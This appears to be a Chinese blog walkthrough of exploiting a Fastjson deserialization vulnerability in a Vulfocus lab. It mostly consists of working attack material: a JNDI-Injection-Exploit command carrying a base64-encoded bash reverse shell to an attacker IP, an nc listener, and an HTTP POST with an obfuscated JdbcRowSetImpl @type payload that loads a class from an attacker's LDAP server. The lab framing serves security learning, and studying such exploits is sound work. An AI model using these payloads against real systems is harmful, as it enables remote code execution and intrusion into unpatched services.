0x01背景介绍

Fastjson 是Alibaba的开源JSON解析库,它可以解析 JSON 格式的字符串,支持将 Java Bean 序列化为 JSON 字符串,也可以从 JSON 字符串反序列化到 JavaBean。相信利用过Fastjson漏洞的XDM都知道,该漏洞利用需要编写Java利用代码,然后在编译为class文件,在通过rmi/ladp等远程加载实现漏洞利用

0x02具体操作

1.通过使用Vulfocus docker环境部署该漏洞

2.对响应数据做简单分析判断为json格式,然后使用yakit工具插件进行漏洞识别

3.通过dnslog判断是否可以正常解析



4.漏洞存在,然后进行巧妙的利用,架设ldap/rmi服务器

本地需要安装java环境,启动JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar工具,并输入vps地址

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC4wLjQvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.0.4" #192.168.0.4 为ldap/rmi服务器ip

监听payload里的端口

nc -lvnp xxxx



5.抓包改成post请求,注意Content-Type修改为json细节

POST / HTTP/1.1

Host: 123.58.224.8:12988

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Content-Length: 0

Content-Type: application/json

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

{

"hrg786": {

"@\u0074\x79\x70e": "Lcom.s\u0075n.\u0072\u006Fwse\x74\x2E\u004A\u0064\u0062c\u0052owS\u0065t\u0049mpl;",

"dataSourceName": "ldap://1xx.1xx.1xx.xx:1389/Exploit",

"autoCommit": true

}

}

6.生成的利用链进行加载请求,一个失败就多尝试几个链。

1009

1009

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?